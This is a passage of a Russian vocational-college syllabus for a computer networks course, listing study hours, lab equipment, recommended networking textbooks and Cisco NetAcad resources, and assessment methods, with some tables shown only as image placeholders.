

### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 70 часов, в том числе:

- 21 час вариативной части, направленный на усиление обязательной части программы учебной дисциплины.

# **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>&</sup>lt;sup>22</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

# 2.2. Тематические план и содержание учебной дисциплины















### **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия лаборатории программного обеспечения и сопровождения компьютерных систем.

Оборудование лаборатории:

1 интерактивная доска, 1 интерактивный комплекс, 1 маркерная доска (флип-чарт), 1 проектор, 1 полотно для проектора, 22 кресла на колесиках, 8 стульев на ножках, 4 металлических шкафа, 1 огнетушитель, 1 роутер.

Технические средства обучения:

17 ПК, 17 мониторов philips, 17 мониторов dell, 1 сервер, 1 многофункциональное устройство, 17 источников бесперебойного питания, 17 телефонов samsung, 17 телефонов iphone, 2 ноутбука, 16 ученических столов, 1 преподаваетельский стол, 17 клавиатур, 17 манипуляторов мышь.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Кузин, А. В. Компьютерные сети : учебное пособие / А.В. Кузин, Д.А. Кузин. — 4-е изд., перераб. и доп. — Москва : ФОРУМ : ИНФРА-М, 2020. — 190 с. — (СПО).<https://znanium.com/catalog/product/1088380>

2. Максимов, Н. В. Компьютерные сети : учебное пособие / Н.В. Максимов, И.И. Попов. — 6-е изд., перераб. и доп. — Москва : ФОРУМ: ИНФРА-М, 2021. — 464 с. — (СПО)<https://znanium.com/catalog/product/1189333>

3. Новожилов Е.О. Компьютерные сети. – М.: ОИЦ «Академия», 2019.

Интернет ресурсы:

1. Материалы международной сетевой академии CISCO// Курс CCNA: электронная система дистанционного обучения. Режим доступа URL: http://netacad.com

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

# 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ДИСЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.

